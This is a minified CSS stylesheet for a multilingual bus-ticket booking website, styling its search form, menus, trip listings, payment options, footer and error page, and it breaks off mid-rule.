.box-icon-info{background:#f8b438;width:25px;height:25px;line-height:25px}.nav-drop.active-drop>.nav-drop-menu{top:35px}.search-form{padding:25px 25px 5px;background:rgba(65,184,233,.5);width:100%;max-width:100%;margin:0 auto 106px}#search{background:#f49d03;color:#fff;text-align:center;text-transform:uppercase;width:100%;height:50px}#formContainer .form-group .form-control{padding:2px 5px 0 45px;font-size:16px;height:50px}#formContainer .form-group.form-group-filled{padding-left:40px}#formContainer .form-group .input-icon{top:0;width:45px;height:50px;line-height:50px;font-size:29px}#formContainer #return-date{padding:6px 0 6px 55px}.return-date_check{width:20px;float:left;background:0 0;height:35px;position:absolute;border-radius:5px}.return-date_check input#trip-type{width:20px;margin-left:4px;margin-top:1px}#formContainer .return-date_fa{left:18px}#formContainer .form-group.form-group-lg.form-group-icon-left.form-group-filled{padding-left:0}#formContainer .date-input{min-width:122px}#formContainer .point-exchange-block{text-align:center;padding-left:5px;padding-right:5px;margin-top:-10px}.search-buttons .form-group-button{border-radius:0;padding:0}#formContainer #point-exchange{cursor:pointer;font-size:27px;line-height:91px;padding-top:2px}#formContainer #point-exchange:before{font-family:FontAwesome;content:"\F178";color:#fff}#formContainer #point-exchange:after{font-family:FontAwesome;content:"\F177";margin-top:-79px;margin-left:-5px;color:#fff;display:block}@media (min-width:992px) and (max-width:1200px){#formContainer .point-exchange-block{margin:-10px -10px 0}}@media (max-width:768px){#formContainer .point-exchange-block{position:relative;height:10px}#formContainer .point-exchange-block #point-exchange{width:40px;height:40px;position:absolute;font-size:0;line-height:0;background:url(/Zakavto/Resources/assetsimages/switch_pic_normal.png?3edf2b03d94b62fe31f1217d3ea51288) no-repeat;background-size:cover;right:6px;top:-8px;z-index:5}#formContainer .point-exchange-block #point-exchange:hover{background:url(/Zakavto/Resources/assetsimages/switch_pic_hover.png?4ce59683f0276c573871ee45992e81e9) no-repeat;background-size:cover}}@media (max-width:400px){#point-exchange{display:block}}.dropdown-menu,.top-menu-wrapper{background:#ffd225}.top-menu-wrapper{position:absolute;width:100%;z-index:99}.top-menu-wrapper.stickytop{position:fixed;top:0;bottom:auto;z-index:9999}.top-menu-wrapper .header-menu li{background-color:#ffd225}.top-menu-wrapper .header-menu li:active,.top-menu-wrapper .header-menu li:hover{background-color:#fbdf71}.top-menu-wrapper .header-menu li>a{color:#5d5d5d;background:transparent;text-decoration:none;font-size:20px;text-transform:uppercase}.top-menu-wrapper .header-menu li>a:hover{background-color:transparent;color:#5d5d5d}.top-menu-wrapper .header-menu li.active{background-color:#fbdf71;color:#5d5d5d}.top-menu-wrapper .header-menu li.active>a{color:#5d5d5d;background:transparent}.menu-wrapper .header-menu ul.slimmenu-collapsed li a{color:#5d5d5d}.slimmenu-menu-collapser{background:transparent}.top-menu-wrapper .header-menu ul.slimmenu-collapsed{margin:12px 0 0}ul.slimmenu.slimmenu-collapsed li .slimmenu-sub-collapser{height:43px;width:50px;right:0;background-color:#fbdf71}ul.slimmenu.slimmenu-collapsed li a{border-bottom:1px solid hsla(0,0%,100%,.9)}ul.slimmenu.slimmenu-collapsed li ul li a{color:#5d5d5d}ul.slimmenu.slimmenu-collapsed li ul li a:hover,ul.slimmenu li.active>a,ul.slimmenu li:hover>a{background-color:transparent}li.slimmenu-bg{background-size:40px;background-clip:border-box;background-repeat:no-repeat;background-position:4px;padding:0 0 0 30px}li.slimmenu-bg.discount{background-image:url(/Zakavto/Resources/assetsimages/icon_discount.svg?88deb3a0a378b2f4dcb9159d6a53e408)}li.slimmenu-bg.info{background-image:url(/Zakavto/Resources/assetsimages/icon_info.svg?3c42d412f79f6cf4d28d61ba251fccd4)}li.slimmenu-bg.partners{background-image:url(/Zakavto/Resources/assetsimages/icon_partners.svg?05be2e5b96d9409941a6fa27008da261)}li.slimmenu-bg.tel{background-image:url(/Zakavto/Resources/assetsimages/icon_tel.svg?f853e4da0581cac11e772724d9e17ab9)}li.slimmenu-bg.tourism{background-image:url(/Zakavto/Resources/assetsimages/icon_tourism.svg?78d5643dc09347998e928fe614f2daa9)}li.slimmenu-bg.traveler{background-image:url(/Zakavto/Resources/assetsimages/icon_traveler.svg?8bf2472bb8da1470adca4bcd329bbd09)}.page-content{margin:30px 0}.advantages{text-align:center;padding:5px;margin-bottom:-15px}.advantages-img{width:60%;font-size:80px;color:#ccc;margin:10px auto}.advantages-img img{max-height:90px;width:auto;fill:pink;stroke:pink;stroke-width:1px;stroke-dasharray:125;stroke-dashoffset:-125;stroke-linecap:butt;-webkit-transition:all 2s ease-out;transition:all 2s ease-out}.advantages:hover .advantages-img img,.advantages:hover a{fill:#ed0000;stroke-dashoffset:0;stroke-dasharray:125;color:#ed0000}.advantages:hover a>p{text-decoration:underline}.advantages-img img:active,.advantages-img img:focus{fill:#ed0000}.advantages p{color:#1d1d1b;font-size:16px;text-align:center}.block_text{padding:30px;margin:30px 0;background-color:#41b8e9;color:#fff}.bg-pattern{background-image:url(/Zakavto/Resources/assetsimages/pattern-1.png?eb02543868c99b48066eb974d12783a2);background-repeat:repeat}.bg-pattern-2{background-image:url(/Zakavto/Resources/assetsimages/pattern-2.png?98cfacca91b6cca2b809a062ece91971);background-repeat:repeat;background-color:#ffd225}.bg-pattern-2 h5{text-transform:uppercase;font-weight:700}.bg-pattern-2 h5,.bg-pattern-2 p{color:#5d5d5d;font-size:20px}.carousel-control.line-arrow{position:absolute;overflow:hidden;display:inline-block;font-size:15px;width:4em;height:4em;margin-top:-3em;top:35%}.carousel-control.line-arrow.left{border-top:2px solid #112f88;border-left:2px solid #112f88;-webkit-transform:rotate(-39deg) skew(15deg);transform:rotate(-39deg) skew(15deg);left:-30px;background:0 0;-webkit-transition:all .5s;transition:all .5s}.carousel-control.line-arrow.right{border-top:2px solid #112f88;border-right:2px solid #112f88;-webkit-transform:rotate(39deg) skew(-11deg);transform:rotate(39deg) skew(-11deg);right:-50px;background:0 0;-webkit-transition:all .3s;transition:all .3s}.carousel-control.line-arrow.active,.carousel-control.line-arrow:active,.carousel-control.line-arrow:hover{border-width:4px}.square{top:auto;bottom:10px}.square.left{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.square.right{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#popular-list-carousel .carousel-indicators{bottom:-10px}#popular-list-carousel .carousel-indicators .active{background-color:#f8b438}#popular-list-carousel .carousel-indicators li{border-color:#f8b438}.wrapper-item{margin:10px}.popular-list-item{height:230px;z-index:1;display:block;position:relative;overflow:hidden;-webkit-transition:.3s;transition:.3s;width:100%;background-size:cover;background-repeat:no-repeat}.popular-list-item img{width:100%}.popular-list-item .hover-inner{display:table;z-index:2;position:absolute;bottom:0;left:0;margin:0;background:rgba(65,184,233,.85);color:#fff;width:100%;line-height:32px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.3s;transition:.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:center;padding:20px}.popular-list-item .hover-inner a{color:#fff;font-size:25px;text-align:center;display:inline-block}.hover-img:hover .hover-inner{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translate(0);transform:translate(0)}.item-price-to-wrapper{padding:10px;text-align:left}.br-theme-fontawesome-stars-o .br-widget a{font:normal normal normal 14px/1 FontAwesome}.item_trips{color:#f49d03;font-size:25px;display:inline-block;text-transform:uppercase;padding:10px 0;font-weight:700}.item_btn:active,.item_trips:hover{color:#f49d03;text-decoration:underline}.item-price-to-wrapper p{color:#9d9d9c;font-size:14px;font-style:italic}.item-price-to-wrapper p.price{font-size:16px;font-weight:700}.item_btn.active,.item_btn:active,.item_btn:focus,.item_btn:hover,.item_btn[disabled]{border-radius:2px;color:#fff;text-decoration:none}.subscribe-tel-wrap{padding:40px 0;margin-bottom:0}.subscribe-tel-parallax{background-image:url(/Zakavto/Resources/assetsimages/bg_subscribe-tel.png?8fdb7c193c1fa8590d493d28d5973982)}.modal-dialog-center{margin-top:15%}#subscribe-tel-modal .modal-dialog .modal-content{background-color:#41b8e9;border-radius:0;padding:0 40px}#subscribe-tel-modal .modal-dialog .modal-content .close{float:right;font-size:44px;font-weight:300;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;opacity:1;margin:5px 20px 0 0;position:absolute;right:0}#subscribe-tel-modal .modal-dialog .modal-content h2{margin-top:30px}.user-profile-sidebar{background:#41b8e9;color:#fff;overflow:hidden}.user-profile-sidebar .user-profile-nav>li{border-bottom:1px solid #fff}.user-profile-sidebar .user-profile-nav>li:first-child{border-top:1px solid #fff}.user-profile-sidebar .user-profile-nav>li.active>a,.user-profile-sidebar .user-profile-nav>li.active>a:hover{background:#ffd225;color:#fff}.user-profile-sidebar .user-profile-nav>li.active>a:hover>i{color:#fff}.user-profile-sidebar .user-profile-nav>li>a{color:#5d5d5d}.user-profile-sidebar .user-profile-nav>li>a:hover{color:#fff;background:#41b8e9}.user-profile-sidebar .user-profile-nav>li>a:hover>i{color:#fff}.form-control{border-color:#41b8e9;background:#e9f6ff}.dataTables_info{display:none}.dataTables_paginate{margin:15px 0}.dataTables_paginate .paginate_button{padding-right:15px}.overflow_auto{overflow:auto}#logsTable_filter label input,#ordersTable_filter label input{margin-left:27px;height:25px;padding:0 5px}.dataTables_length label select{margin-left:5px;height:25px}.meeting_wr{border:1px solid #e6e6e6;padding:2px 0;margin:0 30px}.meeting_wr h5{margin-bottom:0}.booking-item-container .booking-item-details .meeting_wr h5{font-size:20px;font-weight:300}.meeting_wr p{font-size:14px;line-height:1.5}.meeting_ul li{font-size:14px;margin-top:7px}.meeting_img{width:auto;height:125px;margin-top:0}.meeting_button{height:60px;width:70%;margin:40px 15%}.meeting_button_check-wrapper{margin-top:25%}@media (max-width:992px){.meeting_button_check-wrapper{margin-top:10%}}.banner-ewe{width:100%;height:120px;display:block;text-align:center}@media (max-width:600px){.banner-ewe{height:0}}@media (max-width:420px){.banner-ewe{height:0}}@media (min-width:992px){.banner_ewe_ru{background:url(/Zakavto/Resources/assetsimages/banner_ewe_1170_ru.png?accd8079ca12046c61a6cc635599cc2a) no-repeat;background-size:contain}.banner_ewe_ua{background:url(/Zakavto/Resources/assetsimages/banner_ewe_1170_ua.png?5aa7c95c0abbd9452c8508530548cd17) no-repeat;background-size:contain}.banner_ewe_pl{background:url(/Zakavto/Resources/assetsimages/banner_ewe_1170_pl.png?94d9c3c6809dfb25fd8df48e79e4098e) no-repeat;background-size:contain}}@media (max-width:991px) and (min-width:601px){.banner_ewe_ru{background:url(/Zakavto/Resources/assetsimages/banner_ewe_768_ru.png?439488072604f231a8b4de1efe913f04) no-repeat;background-size:contain}.banner_ewe_ua{background:url(/Zakavto/Resources/assetsimages/banner_ewe_768_ua.png?3ad8558e663dbc9a4e341eedd16ce53a) no-repeat;background-size:contain}.banner_ewe_pl{background:url(/Zakavto/Resources/assetsimages/banner_ewe_768_pl.png?1aac011c44f7c6a5ad6aef8d2e05ba93) no-repeat;background-size:contain}}@media (max-width:600px){.banner_ewe_ru{background:url(/Zakavto/Resources/assetsimages/banner_ewe_360_ru.png?71122105fa150a25358031b072054493) no-repeat;background-size:contain}.banner_ewe_ua{background:url(/Zakavto/Resources/assetsimages/banner_ewe_360_ua.png?745f9ffdb5c842f4bfa02ec0bdc4048a) no-repeat;background-size:contain}.banner_ewe_pl{background:url(/Zakavto/Resources/assetsimages/banner_ewe_360_ua.png?745f9ffdb5c842f4bfa02ec0bdc4048a) no-repeat;background-size:contain}}.bg-cover{background-size:cover;background-attachment:fixed;background-position:50%;background-repeat:no-repeat}.bg-darken{background:#f2f2f2}.bg-color{background:#ed8323}.bg-holder{position:relative;overflow:hidden}.bg-holder>.bg-blur,.bg-holder>.bg-img,.bg-holder>.bg-mask,.bg-holder>.bg-mask-darken,.bg-holder>.bg-mask-lighten,.bg-holder>.bg-parallax,.bg-holder>.bg-video{display:block;position:absolute;top:0;left:0;background-size:cover;background-position:50%}.bg-holder>.bg-video{width:100%;height:auto;z-index:4}.bg-holder>.bg-img,.bg-holder>.bg-mask,.bg-holder>.bg-parallax{width:100%;height:100%}.bg-holder>.bg-mask,.bg-holder>.bg-mask-color,.bg-holder>.bg-mask-color-invert,.bg-holder>.bg-mask-darken,.bg-holder>.bg-mask-lighten,.bg-holder>.bg-mask-white{width:100%;height:100%;z-index:5;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background:#000}.bg-holder>.bg-mask-lighten{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.bg-holder>.bg-mask-darken{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.bg-holder>.bg-mask-color{background:#ed8323}.bg-holder>.bg-mask-white{background:#fff}.bg-holder>.bg-mask-color-invert{background:#127cdc}.bg-holder>.bg-parallax{background-position:50% 0;background-attachment:fixed}@media (max-width:992px){.bg-holder>.bg-parallax{background-attachment:scroll;background-position:50%}}.bg-holder>.bg-blur{width:50%!important;height:50%!important;-webkit-transform-origin:1% 1%;transform-origin:1% 1%;-webkit-transform:scale(2.1);transform:scale(2.1);background-size:cover;-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);filter:blur(2px);z-index:0}.bg-holder>.bg-blur:before{content:"";-webkit-backface-visibility:hidden;backface-visibility:hidden}.bg-holder>.bg-blur.bg-parallax{background-attachment:scroll}.bg-holder>.bg-content,.bg-holder>.bg-holder-content{position:relative;z-index:7}.bg-holder>.bg-front{top:0;left:0;width:100%;position:absolute;z-index:6}@media (max-width:992px){.bg-holder>.bg-front.bg-front-mob-rel{position:relative}}.search-sort .btn{width:auto}.flex-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.booking-item,.booking-item.active,.booking-item:active,.booking-item:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.booking-item-container.active .booking-item-details{background:#e9f6ff;margin-top:2px;border-radius:10px;border:none}.booking-item-details .btn-group-select-num.btn-group>.btn{border-radius:0!important}.booking-list>li{margin-bottom:10px}.booking-background{background:#e9f6ff;border-right:2px solid #fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:160px;padding:2px;position:relative}.booking-background img{width:100%}.booking_date{text-align:center;font-size:18px}.booking_halt{font-size:12px;line-height:1.4;margin:0}.booking_halt,.booking_time{text-align:center;font-style:italic}.booking_time{font-size:16px;color:#706f6f}.booking-p{font-size:12px;color:#231f20;line-height:1.35;text-align:center;margin:0}.booking-service [class*=" icon-"],.booking-service [class^=icon-]{font-size:18px;color:#737373;width:40%;margin:5%}.booking-carrier_rating{font-size:12px;background:#9c0b5d;display:inline-block;text-align:center;padding:0 5px 0 10px;color:#fff;border-radius:10px;margin:0 0 10px 70px}.booking-seats img{height:50px;margin-top:10px}.booking_choose-place{font-size:11px;text-align:center;color:#666;font-weight:600;text-decoration:underline}.booking_info_wrap{text-align:right;padding:10px 20px 5px 0}.booking_info_wrap img{width:50px}.booking-item-discounts{margin-bottom:3px;line-height:1.3}.booking-item-discounts-wrap{position:absolute;height:42px;width:100%;top:48px;left:0;padding:0 6px}.booking_discounts{font-size:10px;color:#ed0000;text-decoration:underline;display:inline-block;margin:0;line-height:1}.booking_discounts:active,.booking_discounts:hover{color:#ed0000;text-decoration:none}.size-14{font-size:14px}.booking_discounts-lower{height:20px;text-align:right;padding:0 20px;color:#ed0000;text-decoration:line-through;font-size:12px;margin:0 0 -5px}.booking_price{color:#f9b438;font-size:20px}a.btn-primary.selectTrip,a.btn-primary.selectTrip:active,a.btn-primary.selectTrip:hover{background-color:#f9b438}.booking_select-trip{display:inline-block;border-radius:10px;background:#ed0000;padding:5px 10px;margin:10px 0;color:#fff;text-transform:uppercase;-webkit-transition:.5s ease-out 0s;transition:.5s ease-out 0s}.booking_select-trip:active,.booking_select-trip:hover{background:#ff222f;color:#fff}.promotional>.booking-background{background:#e4f1f2}.promotion-label{background:0 0;color:#fff;top:10px;left:-24px;text-align:center;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;border-bottom:30px solid #cc0909;border-left:30px solid transparent;border-right:30px solid transparent;height:0;width:100px}.booking-item-discounts .service-tooltip{width:auto;height:auto;display:inline-block;background:#9d9d9c;color:#fff;border-radius:5px;padding:3px;text-align:center;margin:1% .1%;font-size:10px}.booking-item-discounts+.tooltip.top{margin-top:-49px}.br-theme-fontawesome-stars-o .br-widget a.br-active:after,.br-theme-fontawesome-stars-o .br-widget a.br-fractional:after,.br-theme-fontawesome-stars-o .br-widget a.br-selected:after{color:#f9b438!important}@media (max-width:767px){.booking-list>li.sortable{background:#f5f9f9;border-radius:15px;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,.37);box-shadow:0 0 10px 2px rgba(0,0,0,.37)}.booking_discounts{width:100%;text-align:center}.booking_price{text-align:right;padding:10px 20px 0 0}.booking_select-trip{width:100%;height:50px;text-align:center;padding:15px;font-size:20px;border-radius:0 0 15px 15px;margin-bottom:0}.booking-background{height:auto;background:0 0;border:none}.booking-destination{width:50%;padding:20px 0 0 40px}.booking-cost,.booking-departure,.booking-seats{width:50%}.booking-cost-mob{width:100%;text-align:center}.booking-item{background:#e4f1f2}.promotional>.booking-background{background:0 0}}@media (min-width:768px) and (max-width:1200px){.booking_select-trip{font-size:10px}.booking-destination{border-radius:10px 0 0 10px}.booking-ticket{padding:20px 10px}.booking-service,.booking-ticket{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-service{padding:3px 10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:space-evenly;align-content:space-evenly}.booking-carrier{padding:3px}.booking-cost{border-radius:0 10px 10px 0}.booking-item-button{position:absolute;width:100%;bottom:3px}a.btn-primary.selectTrip{width:80%}.booking-dialog-min{width:400px}.booking_price{position:absolute;bottom:45px}}@media (min-width:1200px){.booking-destination{border-radius:10px 0 0 10px}.booking-ticket{padding:20px 10px}.booking-service,.booking-ticket{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-service{padding:3px 10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:space-evenly;align-content:space-evenly}.booking-carrier{padding:10px 3px 3px}.booking-cost{border-radius:0 10px 10px 0}.booking-item-button{position:absolute;width:100%;bottom:10px}a.selectTrip{width:80%}.booking-dialog-min{width:400px}.booking_price{position:absolute;bottom:45px;left:10%}}.way-points{width:auto}.way-points .way-point{float:none;text-align:left;clear:both}.way-points .way-point .geo-locality-name{width:100px;display:block;float:left;font-weight:700}.way-points .way-point .arrive-time,.way-points .way-point .depart-time{width:100px;display:block;float:left;text-align:center}.way-points .way-point:after{content:"";height:0;width:0;padding:0}.scheduled-trips-title{padding:20px 0}.scheduled-trips-title h4{padding:10px 0 0}.scheduled-trips-title_control{font-size:50px}.scheduled-trips-title_control a{color:#221f1f}.scheduled-trips-table .table>tbody>tr>td,.scheduled-trips-table .table>tbody>tr>th,.scheduled-trips-table .table>tfoot>tr>td,.scheduled-trips-table .table>tfoot>tr>th,.scheduled-trips-table .table>thead>tr>td{vertical-align:middle}.scheduled-trips-table table th{font-size:22px}.scheduled-trips-time-line{width:100%;height:10px;background-repeat:no-repeat;background-position:50%;background-size:contain}.scheduled-trips-footer form{width:100%}.scheduled-trips-footer h3{color:#f9b438;font-style:italic;font-weight:700}.scheduled-trips-footer p{color:#929497;font-size:20px;margin:15px;line-height:1.5}.scheduled-trips-search{height:55px;width:100%;border:1px solid #a3a3a3;border-radius:10px;padding:10px 0;margin:15px 0}.scheduled-trips-search input[type=email]{border:none;outline:none;-webkit-appearance:none;width:75%;vertical-align:middle;font-size:20px;height:30px;margin:0 0 20px}.scheduled-trips-search input[type=submit]{width:20%;height:30px;border:none;background:url(/Zakavto/Resources/assetsimages/search-butt.png?ae21a83f1a8d3eef31455a16eb60dd16) no-repeat 50% 50%}@media (max-width:768px){.scheduled-trips-table h4{display:grid}.scheduled-trips-table .fa.fa-arrows-h{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}img.similar_sad_bus{margin:0 auto;width:auto}.similar_label{font-size:20px;font-style:italic}.similar_list h6{font-size:18px;font-weight:700;margin-top:20px}.similar_list ul{list-style:none;margin:0;padding:0}.similar_list ul li a{color:#000}.similar_list ul li a:hover{text-decoration:underline}.similar_btn{width:100%;height:55px;background:#f9b438;color:#fff;position:relative;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid #f9b438;white-space:nowrap;padding:6px 12px;font-size:20px;line-height:1.9;border-radius:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .3s ease;transition:all .3s ease}.similar_btn:active,.similar_btn:focus,.similar_btn:hover{color:#fff;text-decoration:none;border-radius:3px}footer#main-footer{background:#f49d03;padding:30px 0 10px;color:#fff;font-size:16px;line-height:1.4em;margin-top:0}.footer-contact{color:#fff;line-height:1.5}.footer-copyright{margin-top:20px;text-align:center;color:#fff;padding:18px;font-size:14px}.footer-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin:0 0 20px}#main-footer .footer-social img{width:auto;height:40px}ul.footer-menu{list-style:none;margin:0 0 20px;padding:0;width:100%;text-align:center}ul.footer-menu li{display:inline-block;color:#f8b438}footer#main-footer ul.footer-menu li a{display:block;padding:12px 20px;font-size:12px;text-transform:uppercase;font-family:Roboto,arial,helvetica,sans-serif;color:#f8b438;text-decoration:none;background:transparent}footer#main-footer ul.footer-menu li a:hover{color:#fff}.subscribe-wrap{background:#f8b438;padding:20px 0;margin:20px 0}.subscribe-wrap p{color:#fff;text-align:center;font-size:20px;font-style:italic}.subscribe-input{width:80%;height:50px;border-radius:10px;border:1px solid #fff;background:#fff;padding:5px 10px;font-size:20px;margin:20px auto;display:-webkit-box;display:-ms-flexbox;display:flex}button.subscribe-input{color:#fff;text-align:center;text-transform:uppercase;border-color:#1e6db5;font-size:24px;background:0 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.meeting_collapse_a{font-size:13px;margin:15px 30px 15px 5%;display:inline-block;color:#e6b253}.line-dashed{border-bottom:2px dashed #e6e6e6;margin:30px 0}.payment-methods .payment_methods_field{height:90px;color:#706f6f!important;background:#f5f5f5;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.payment-methods .payment_methods_field:hover{text-decoration:none!important}.payment-methods .payment_methods_field .ladda-spinner>div[role=progressbar]{left:1px;top:-6px}.payment-methods .payment_methods_field div{padding:5px}.payment-methods .payment-methods_wrap-img{display:inline-block}.payment-methods .payment-methods_wrap-img img{max-width:100%;height:auto;max-height:50px}.payment-methods .payment-methods_wrap-text{font-size:12px;text-align:left;line-height:1.5}.payment_methods_confirm{height:90px;color:#706f6f!important;background:#f5f5f5;padding:0}.payment_methods_confirm .payment-methods_wrap-text{height:40px;text-align:center;padding-top:10px;border-bottom:1px solid #fff}.payment_methods_confirm a.payment_methods_confirm_a{height:50px;text-align:center;color:#eb0000;font-size:18px;display:inline-block;padding-top:12px;-webkit-transition:.3s;transition:.3s}.payment_methods_confirm a.payment_methods_confirm_a:hover{text-decoration:none;background:#eb0000;color:#fff}.payment_methods_confirm a.payment_methods_confirm_a span.ladda-spinner{left:33px;position:absolute;top:24px}.payment-methods img{width:auto;height:34px}p.cost{font-size:36px}.error-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.error-404 .btn-white.btn-ghost.btn-lg.mt5{color:#fff;margin:40px 0}.error-404 h3.error-404_h3{color:#ccc;font-size:30px;font-weight:700;margin:70px 60px -41px}.error-404 h1.error-404_h1{font-size:40px;font-weight:700;color:#fff;margin:50px 0}.error-404_p{width:80%;font-size:16px;line-height:1.5;margin:0 30px 20px;color:#fff}body.full,body.full .full,html.full{height:100%}.wallpaper-slider{height:540px;margin-top:-30px}.wallpaper-slider-parallax{background-image:url(/Zakavto/Resources/assetsimages/bus_ewe_pic_site.jpg?2ff860e0e6620d571a5b851012474337);width:100%;height:100%}#wallpaper-carousel{width:80%;padding-bottom:10px;min-height:100px;max-height:300px;margin:300px auto 0;background:-webkit-gradient(linear,left top,right top,from(rgba(30,109,180,.7)),to(rgba(42,57,140,.7)));background:linear-gradient(90deg,rgba(30,109,180,.7) 0,rgba(42,57,140,.7));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b31e6db4",endColorstr="#b32a398c",GradientType=1)}#wallpaper-carousel .carousel-caption{position:static;padding:20px 50px}#wallpaper-carousel .carousel-caption h3{font-size:26px;color:#fff}#wallpaper-carousel .carousel-caption p{font-size:18px;color:#fff}#wallpaper-carousel .carousel-caption a{font-size:18px;color:#fff;text-decoration:underline;font-style:italic;display:inline-block;margin:10px auto}#wallpaper-carousel .carousel-indicators{bottom:0}@media (min-width:992px){.header-top .flex-align-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.header_h1,.main-page_h2{font-size:25px;margin:30px 0}#main-header{min-height:auto;background-size:cover;background-position:center 80px;padding-bottom:0;margin-bottom:440px}#main-header.hide-search-form{margin-bottom:0}#main-header .overlay{height:auto}#main-header .header-top{background:#41b8e9}#main-header .logo img{width:65px}#main-header .header-links{display:inline-block;font-size:15px;margin-bottom:20px}#main-header .top-language{margin:0 0 0 20px}#main-header .profile_link{padding:5px 8px;font-size:12px}#main-header .login_wrapper .login_icon,#main-header .login_wrapper .profile_icon{width:25px}#main-header .top-menu-wrapper,#main-header .top-menu-wrapper .stickytop{position:relative}#main-header .title-wrap{background-color:rgba(0,0,0,.4)}.container-search{height:100px}.search-form{background:#8dd4f2;position:absolute;z-index:999;margin:0 -15px}.promotion-label{left:-21px}.footer-contact{text-align:center}}.label-trip{position:absolute;bottom:0;left:0;width:100%;margin-left:-10px;padding-left:10px;z-index:2;text-align:center;font-size:11px;color:#fff;background:#7da7d9;-webkit-box-sizing:content-box;box-sizing:content-box}.label-trip:after{content:"";position:absolute;top:-10px;left:0;width:0;height:0;border-style:solid;border-width:0 0 10px 10px;border-color:transparent transparent #5b87b2;z-index:-1}@media (max-width:767px){.label-trip:after{top:22px;left:5px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.label-trip{top:0;bottom:auto;width:66.66%}}.label-trip.grey{background:#7fa6ad;color:#fff}.label-trip.grey:after{border-color:transparent transparent #4c7a93}.label-trip.beige{background:#efcb84;color:#333}.label-trip.beige:after{border-color:transparent transparent #b59b6d}.label-trip.lightgreen{background:#d7e37d;color:#333}.label-trip.lightgreen:after{border-color:transparent transparent #b6bc69}.label-trip.lightblue{background:#81d2e5;color:#fff}.label-trip.lightblue:after{border-color:transparent transparent #67b4c1}.label-trip.green{background:#acd589;color:#fff}.label-trip.green:after{border-color:transparent transparent #7fa060}.label-trip.orange{background:#dd9a6c;color:#fff}.label-trip.orange:after{border-color:transparent transparent #af7554}.label-trip.purple{background:#8989cc;color:#fff}.label-trip.purple:after{border-color:transparent transparent #676799}.label-trip.recommended{background:#7da7d9;color:#fff}.label-trip.blue:after{border-color:transparent transparent #5b87b2}.overflow-text{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}img{width:auto}.global-wrap{background:#fff}.text-grey{color:#575756}.main-page_h2{text-align:center;font-size:55px;text-transform:uppercase;font-weight:700}.fs-25{font-size:25px}.fs-40{font-size:40px}.fs-100{font-size:100px}.btn{width:100%;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn-primary:hover{background:#f49d03;border-color:#f49d03}.btn-color-orange{background-color:#f49d03;color:#fff}.btn-color-blue{background-color:#41b8e9;color:#fff}.zak-input{width:100%;height:35px;border-radius:6px;border:none;padding:5px 15px;margin:0 0 10px;color:#5d5d5d}.list{list-style:none}.h50{height:50px}#main-header{background-image:url("/modules/frontend/img/bg/bg_header_zak.jpg");background-repeat:no-repeat;min-height:600px;position:relative;background-size:cover;margin-bottom:40px}#main-header.hide-search-form{min-height:0}.overlay{display:block;width:100%;height:600px;background-color:rgba(0,0,0,.5)}header .logo{margin:0}.header_h1{text-align:center;margin:50px 0;font-weight:700}.header-links,.header_h1{color:#fff;text-transform:uppercase}.header-links{background:transparent;font-size:20px;text-decoration:underline}.header-links:active,.header-links:focus,.header-links:hover{color:#fff;text-decoration:none}.profile_link{display:inline-block;width:auto;background-clip:border-box;position:relative;border-radius:10px;border:2px solid #fff;font-size:16px;color:#fff;text-transform:uppercase;text-align:center;padding:8px 20px;cursor:pointer;-webkit-transition:.2s;transition:.2s;margin:0 0 0 20px}.profile_link:hover{background:#fff;color:#1d1009}.top-language>a>img{margin-top:-2px;width:16px;height:16px;margin-right:3px;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-webkit-transition:.3s;transition:.3s}.top-language a:hover>img{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.top-language 